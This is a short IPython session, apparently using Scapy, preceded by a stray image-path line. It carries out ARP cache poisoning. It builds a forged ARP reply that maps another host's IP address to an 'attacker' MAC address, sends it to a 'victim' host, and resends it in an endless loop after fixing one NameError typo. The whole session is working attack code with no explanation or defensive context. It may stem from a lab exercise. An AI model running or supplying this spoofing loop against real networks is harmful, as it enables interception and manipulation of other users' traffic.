 using IPython 7.19.0
>>> victim_mac = "02:ec:da:35:24:84"
>>> attacker_mac = "02:82:8a:96:0a:4c"
>>> user_ip = "192.168.26.200"
>>> victim_ip = "192.168.26.3"
>>> ethernet_frame = Ether(dst = victim_mac, src = attacker_mac)
>>> arp_request = ARP(op = 2, hwsrc = attacker_mac, hwdst = victim_mac, psrc = user_ip, pdst = victim_ip)
>>> packet = ethernet_frame / arp_request
>>> while True:
...:     sendp(frame)
...:
NameError                                 Traceback (most recent call last)
<ipython-input-8-a0f21fda904b> in <module>
      1 while True:
----> 2     sendp(frame)
      3
NameError: name 'frame' is not defined
>>> while True:
...:     sendp(packet, verbose = False)
...: